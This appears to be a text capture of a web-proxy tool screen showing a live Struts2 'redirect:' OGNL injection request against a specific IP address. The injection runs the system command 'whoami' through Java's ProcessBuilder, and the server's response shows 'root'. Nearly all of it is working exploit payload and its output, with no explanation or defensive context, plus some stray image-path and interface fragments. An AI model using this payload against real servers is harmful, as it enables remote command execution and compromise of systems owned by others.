 Go Cancel < > Target: https://202.99.22.69
Request
Raw Params Headers Hex
--------------------------4a606c052a893987
Content-Disposition: form-data; name="redirect:${#a=(new java.lang.ProcessBuilder(new java.lang.String[]
{'whoami'})).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader (#b),#d=new
java.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#matt=
#context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),#matt.getWriter().println
(#e),#matt.getWriter().flush(),#matt.getWriter().close()}"
-1
--------------------------4a606c052a893987--
? < + > Type a search term 0
Response
Raw Headers Hex
Server: IBM_HTTP_Server
Keep-Alive: timeout=10, max=100
Connection: Keep-Alive
Content-Type: text/plain
Content-Language: zh-CN
Content-Length: 50001
root
www.wooyun.org